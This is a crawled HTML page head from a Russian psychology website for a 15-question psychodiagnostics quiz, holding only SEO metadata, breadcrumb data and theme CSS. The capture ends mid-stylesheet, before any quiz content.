

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/testzna/00036.htm
body_size: 25978
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Психодиагностика (15 вопросов) - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/testzna/00036-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Психодиагностика (15 вопросов) - Psylist.net" />
		<meta property="og:url" content="https://psylist.net/testzna/00036-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2008-03-25T11:23:52+00:00" />
		<meta property="article:modified_time" content="2019-02-15T17:30:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Психодиагностика (15 вопросов) - Psylist.net" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/testzna\/00036-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/testzna#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/testzna#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/testzna","name":"\u0422\u0435\u0441\u0442\u044b \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u0437\u043d\u0430\u043d\u0438\u0439 \u043f\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438, \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0435","description":"\u0422\u0435\u0441\u0442\u044b \u043e \u0436\u0438\u0437\u043d\u0438 \u0438 \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0435 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432 \u0422\u0435\u0441\u0442 \u043d\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0443 \u0437\u043d\u0430\u043d\u0438\u0439 \u043e \u0436\u0438\u0437\u043d\u0438 \u0438 \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0435 \u041a.\u0413. \u042e\u043d\u0433\u0430 \u0422\u0435\u0441\u0442 \u043d\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0443 \u0437\u043d\u0430\u043d\u0438\u0439 \u043e \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0435 \u0412\u0438\u043b\u044c\u0433\u0435\u043b\u044c\u043c\u0430 \u0420\u0430\u0439\u0445\u0430 \u044d\u043a\u0437\u0430\u043c\u0435\u043d \u043f\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u042d\u043a\u0437\u0430\u043c\u0435\u043d \u043f\u043e \u043e\u0431\u0449\u0435\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u044f\u044e\u0442\u0441\u044f \u042d\u043a\u0437\u0430\u043c\u0435\u043d \u043f\u043e \u043f\u0441\u0438\u0445\u043e\u043a\u043e\u0440\u0440\u0435\u043a\u0446\u0438\u0438 \u0438 \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0438\u0438 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u044f\u044e\u0442\u0441\u044f \u042d\u043a\u0437\u0430\u043c\u0435\u043d \u043f\u043e \u043f\u0441\u0438\u0445\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u044f\u044e\u0442\u0441\u044f \u042d\u043a\u0437\u0430\u043c\u0435\u043d \u043f\u043e \u0441\u0435\u043c\u0435\u0439\u043d\u043e\u043c\u0443 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e","url":"https:\/\/psylist.net\/testzna"},"nextItem":"https:\/\/psylist.net\/testzna\/00036-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/testzna\/00036-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/testzna\/00036-htm","name":"\u041f\u0441\u0438\u0445\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 (15 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432)","url":"https:\/\/psylist.net\/testzna\/00036-htm"},"previousItem":"https:\/\/psylist.net\/testzna#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/testzna\/00036-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/testzna\/00036-htm#webpage","url":"https:\/\/psylist.net\/testzna\/00036-htm","name":"\u041f\u0441\u0438\u0445\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 (15 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432) - Psylist.net","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/testzna\/00036-htm#breadcrumblist"},"datePublished":"2008-03-25T11:23:52+03:00","dateModified":"2019-02-15T17:30:35+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Психодиагностика (15 вопросов)&raquo;" href="https://psylist.net/testzna/00036-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; 